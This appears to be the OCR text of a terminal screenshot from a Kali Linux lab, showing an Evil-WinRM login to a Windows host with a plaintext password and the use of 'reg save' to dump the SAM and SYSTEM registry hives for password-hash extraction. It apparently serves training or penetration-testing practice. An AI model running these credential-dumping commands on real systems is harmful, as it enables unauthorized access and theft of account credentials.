 root@kali: ~
File Actions Edit View Help
└─# evil-winrm -i 192.168.242.150 -u ncv -p 'Passw0rd!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
implemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-JJACR7O\Documents> mkdir C:\temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/25/2023 9:03 PM temp
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-JJACR7O\Documents> reg save hklm\sam C:\temp\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-JJACR7O\Documents> reg save hklm\system C:\temp\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-JJACR7O\Documents>